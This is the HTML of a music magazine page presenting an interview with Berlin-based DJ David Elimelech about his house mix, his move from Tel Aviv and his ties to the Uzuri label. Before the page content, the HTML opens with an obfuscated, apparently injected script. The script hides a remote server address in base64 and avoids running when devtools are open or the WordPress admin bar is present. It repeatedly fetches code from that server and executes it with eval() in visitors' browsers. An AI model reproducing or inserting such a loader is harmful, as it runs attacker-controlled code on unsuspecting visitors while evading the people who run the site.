<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696f698d9c758">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696f698d9c758" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

			<div class="featured-content entry-gallery slick-wrapper">
				<div data-carousel-extra='{&quot;blog_id&quot;:1,&quot;permalink&quot;:&quot;https://inverted-audio.com/mix/david-elimelech/&quot;}' id='gallery-2' class='gallery galleryid-50323 gallery-columns-1 gallery-size-prim-single-format'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/mix/david-elimelech/interview-pic-4/'><img width="832" height="650" src="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-832x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Interview Pic 4" aria-describedby="gallery-2-50465" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-832x650.jpg 832w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-450x352.jpg 450w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-550x430.jpg 550w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-768x600.jpg 768w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-1100x860.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-160x125.jpg 160w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-740x578.jpg 740w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-4.jpg 1200w" sizes="auto, (max-width: 832px) 100vw, 832px" data-attachment-id="50465" data-permalink="https://inverted-audio.com/mix/david-elimelech/interview-pic-4/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4.jpg" data-orig-size="1200,938" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Interview Pic 4" data-image-description="&lt;p&gt;Interview Pic 4&lt;/p&gt;
" data-image-caption="&lt;p&gt;Interview Pic 4&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4-450x352.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-50465'>
				Interview Pic 4
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/mix/david-elimelech/interview-pic-3/'><img width="832" height="650" src="https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-832x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Interview Pic 3" aria-describedby="gallery-2-50463" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-832x650.jpg 832w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-450x351.jpg 450w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-550x430.jpg 550w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-768x600.jpg 768w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-160x125.jpg 160w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-740x578.jpg 740w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-3.jpg 1000w" sizes="auto, (max-width: 832px) 100vw, 832px" data-attachment-id="50463" data-permalink="https://inverted-audio.com/mix/david-elimelech/interview-pic-3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-3.jpg" data-orig-size="1000,781" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Interview Pic 3" data-image-description="&lt;p&gt;Interview Pic 3&lt;/p&gt;
" data-image-caption="&lt;p&gt;Interview Pic 3&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-3-450x351.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-3.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-50463'>
				Interview Pic 3
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/mix/david-elimelech/interview-pic-1/'><img width="832" height="650" src="https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-832x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Interview Pic 1" aria-describedby="gallery-2-50462" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-832x650.jpg 832w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-450x351.jpg 450w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-550x430.jpg 550w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-768x600.jpg 768w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-160x125.jpg 160w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-740x578.jpg 740w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-1.jpg 1000w" sizes="auto, (max-width: 832px) 100vw, 832px" data-attachment-id="50462" data-permalink="https://inverted-audio.com/mix/david-elimelech/interview-pic-1/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-1.jpg" data-orig-size="1000,781" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Interview Pic 1" data-image-description="&lt;p&gt;Interview Pic 1&lt;/p&gt;
" data-image-caption="&lt;p&gt;Interview Pic 1&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-1-450x351.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-1.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-50462'>
				Interview Pic 1
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://inverted-audio.com/mix/david-elimelech/interview-pic-2/'><img width="832" height="650" src="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-832x650.jpg" class="attachment-prim-single-format size-prim-single-format" alt="Interview Pic 2" aria-describedby="gallery-2-50464" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-832x650.jpg 832w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-450x351.jpg 450w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-550x430.jpg 550w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-768x600.jpg 768w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-160x125.jpg 160w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-740x578.jpg 740w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2.jpg 1000w" sizes="auto, (max-width: 832px) 100vw, 832px" data-attachment-id="50464" data-permalink="https://inverted-audio.com/mix/david-elimelech/interview-pic-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2.jpg" data-orig-size="1000,781" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Interview Pic 2" data-image-description="&lt;p&gt;Interview Pic 2&lt;/p&gt;
" data-image-caption="&lt;p&gt;Interview Pic 2&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-450x351.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2.jpg" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-50464'>
				Interview Pic 2
				</figcaption></figure>
		</div>
			</div><!-- .entry-gallery -->

			<div class="scrollbar">
				<div class="handle"></div>
			</div>

		
<article id="post-50323" class="container post-50323 mix type-mix status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-acid-house genres-chicago-house genres-house artists-david-elimelech labels-uzuri formats-podcast has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-on"><a href="https://inverted-audio.com/mix/david-elimelech/" rel="bookmark"><time class="entry-date published" datetime="2020-03-27T15:41:27+00:00">March 27, 2020</time><time class="updated" datetime="2024-02-07T15:02:28+00:00">February 7, 2024</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">IA MIX 329 David Elimelech</h1>		<button class="play" data-mixcloud-play-button="https://www.mixcloud.com/inverted_audio/ia-mix-329-david-elimelech/"></button>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/adea65184211e19f2c0e4c88c02fe4935d3cb2a6c9bd9cea5323891c250ce5e8?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/adea65184211e19f2c0e4c88c02fe4935d3cb2a6c9bd9cea5323891c250ce5e8?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/luke-hawkins/">Luke Hawkins</a></span></span></span>						<div class="reading-time"><span class="reading-time-desc">Reading Time: 9 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-50323"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20IA%20MIX%20329%20David%20Elimelech&#038;body=https%3A%2F%2Finverted-audio.com%2Fmix%2Fdavid-elimelech%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-50323"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="be9dae0909" data-email-share-track-url="https://inverted-audio.com/mix/david-elimelech/?share=email">
				<span id="sharing-email-50323" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-50323"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/david-elimelech/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-50323"
				>
				<span id="sharing-telegram-50323" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-50323"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/david-elimelech/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-50323"
				>
				<span id="sharing-whatsapp-50323" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-50323"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/david-elimelech/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-50323"
				>
				<span id="sharing-twitter-50323" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-50323"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/david-elimelech/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-50323"
				>
				<span id="sharing-reddit-50323" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-50323"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/david-elimelech/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-50323"
				>
				<span id="sharing-facebook-50323" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper"></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="entry-content">	
				<p>A crisp sun-filled side street and ginger tea awaited for the first meeting with <a href="https://inverted-audio.com/artist/david-elimelech/">David Elimelech</a>. Not a name immediately familiar to those outside Tel Aviv or Berlin, but a name more cities and clubbers will soon become accustomed to. Elimelech is warm-hearted, desperately good at digging rare house records and has built a reputation as an exceptional DJ with performances across the two cities.</p>
<p>His journey from Haifa to Tel Aviv saw him become familiar with some of the latter’s more well-known clubs, Alphabet and The Block, where he has subsequently held residencies. An encounter with the Pacotek crew a few saw him connect with Tama Sumo (and latterly Lakuti) and since, a beautiful friendship between the three has blossomed. The connection and relationship he built with those two expedited his decision to relocate to Berlin last year.</p>
<p>David Elimelech was invited by Tama Sumo and Lakuti to perform a warm-up set at the incredible Larry Heard &#8216;<em>Bring Down the Walls&#8217;</em> Tour in Berlin 2 years ago. It was well-paced, full of conviction and intensity. Since then he’s become a familiar face at Panorama Bar we were anxious to invite him to record a mix for us.</p>
<p>Elimelech has provided a lesson of how to blend percussive drumming, soulful, and classic tracks into driving club-ready acid house before slowly smouldering back into sumptuous and boisterous vocals. A mix that, although retraces a well-trodden classic Chicago &amp; NY house path, is in no way contrived and contains obscurities ready to put your Discogs skills to the test. The track selection is not a woozy-eyed nostalgia trip but a reflection of Elimelech’s direct, floor-focussed, shake your ass DJ style.</p>
<p><iframe loading="lazy" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/784581865&amp;color=%23000000&amp;inverse=false&amp;auto_play=false&amp;show_user=true" width="100%" height="20" frameborder="no" scrolling="no"></iframe></p>
<hr />
<pre style="text-align: center;">Interview by Luke Hawkins</pre>
<p><img loading="lazy" decoding="async" data-attachment-id="50464" data-permalink="https://inverted-audio.com/mix/david-elimelech/interview-pic-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2.jpg" data-orig-size="1000,781" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Interview Pic 2" data-image-description="&lt;p&gt;Interview Pic 2&lt;/p&gt;
" data-image-caption="&lt;p&gt;Interview Pic 2&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-450x351.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2.jpg" class="size-full wp-image-50464" src="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2.jpg" alt="Interview Pic 2" width="1000" height="781" srcset="https://inverted-audio.com/wp-content/uploads/Interview-Pic-2.jpg 1000w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-450x351.jpg 450w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-550x430.jpg 550w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-768x600.jpg 768w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-160x125.jpg 160w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-740x578.jpg 740w, https://inverted-audio.com/wp-content/uploads/Interview-Pic-2-832x650.jpg 832w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<pre style="text-align: center;">"It has all the ingredients I always play - some NY, Chicago,
percussions, a bit of drama, and a bit of disco essence.
But it also reflects where I am now with a
slow build-up of the groove."</pre>
<p><i>Hi David, thanks for contributing to the IA MIX Series with a perfectly balanced lesson in house music. Perfect timing for Spring. What have you been up to recently?</i></p>
<p>Thanks for having me. So, I&#8217;ve been up to the same thing I always do, which is buying lots &amp; lots of records. Just found a record I&#8217;ve been looking for years and I&#8217;m very happy to finally find it. It is in the mix I&#8217;ve made for you.</p>
<p>Besides that, I have some nice gigs coming up this summer. I was also supposed to play soon in Panorama Bar once again, but it got cancelled like many things these days.</p>
<p><i>Tell us a little bit about your mix, the tracks and your ideas behind it? </i></p>
<p>It has all the ingredients I always play &#8211; some NY, Chicago, percussions, a bit of drama, and a bit of disco essence. But it also reflects where I am now with a slow build-up of the groove.</p>
<p>I recorded it in my apartment, which I moved into recently. I really love it and its energy. The equipment was two turntables, two CDJs, and an A&amp;H Xone 92.</p>
<p><i>Is this similar to your set up in a club? And was it intentional to recreate a similar set up for the mix?</i></p>
<p>Almost exactly, yes. In a club, I prefer 2 Technics 1200 MK2, 2 Pioneer CDJ 2000 NXS, and either an A&amp;H Xone 92 or the E&amp;S rotary mixer if available. I really love playing on it!</p>
<p><i>You are a DJ plain and simple. What inspired you initially to start playing and where does your passion come from?</i></p>
<p>It&#8217;s more Who than What. Partok, my favourite DJ in Tel Aviv at the time, was a resident of the queer party PAG and ran several different parties in town. One of them was another queer underground party called Yod that I really loved.</p>
<p>He approached me and asked me if I wanted to try DJing one of his Yod parties, but I told him I only do it as a hobby. So he offered me to come to play for an empty club for 2 hours before the party starts. Just to play out of my house in a club environment. I refused that too, but he insisted that I come to do it.</p>
<p>What happened eventually was that the rumour got out, many friends arrived at the club two hours before the party started, and it was an amazing experience. After this party, Partok made me a resident of the Yod parties and the rest is history.</p>
<p><i>Could you imagine a world where you are a full-time DJ? Or is it important for you to have a separation between DJing as a passion and regular life?</i></p>
<p>One of the biggest changes since I moved to Berlin is the decision to completely focus on DJing. Back in Tel Aviv, my day job was graphic design, but moving meant taking a step up in my music career and dedicating all of myself to my passion.</p>
<p><i>How much of your youth and life in Israel has influenced your choice in sound &amp; style as a DJ?</i></p>
<p>I grew up in Haifa which is a port city in the north of Israel. It is one of the biggest cities in Israel, and it has its own unique vibe. It&#8217;s serene and pretty even though it&#8217;s a bit dirty [laughs]. The vibe was always accompanied with alternative culture.</p>
<p>It has some legendary alternative clubs in the 90s of indie &amp; new wave and that was what most of my generation in Haifa was into. It is not a direct connection to what I play nowadays, but that was definitely the starting point. Also, a big part of my record collection is Israeli new wave.</p>
<p><i>What is the current state of dance music in Tel Aviv? And how does it compare to other cities you’ve played in?</i></p>
<p>Well currently like everywhere else in the world everything is shut down. It is sad, but that&#8217;s what we’ve got to do. Apart from that, the scene there is just getting bigger and busier, lots of new parties and queer productions. I love my visits there and playing at The Block and at Alphabet.</p>
<p><i>You split your time in Tel Aviv and Berlin before making the move to Berlin permanently in 2019. Did you always have a plan to do it?</i></p>
<p>My husband and I had it on our mind for a long time. What made us do it eventually was when Lerato offered for me to join <a href="https://inverted-audio.com/label/uzuri/">Uzuri</a>. We knew it was time.</p>
<p><i>How did the relationship initially blossom between you, Lakuti and Tama Sumo?</i></p>
<p>I met Kerstin in her first gigs in Israel when she came to play for the Pacotek crew. She actually also came to play in Haifa. We became better friends through the years, and she introduced me to Lakuti. They are both beautiful humans and among my favourite DJs. I am very honoured to be part of the Uzuri family.</p>
<p><img loading="lazy" decoding="async" data-attachment-id="50465" data-permalink="https://inverted-audio.com/mix/david-elimelech/interview-pic-4/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Interview-Pic-4.jpg" data-orig-size="1200,938" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Interview Pic 4" data-image-description="&lt;p&gt;Interview Pic 4&lt;/p&gt;
" data-image-caption="&lt;p&gt;Interview Pic 4&lt;/p&gt;
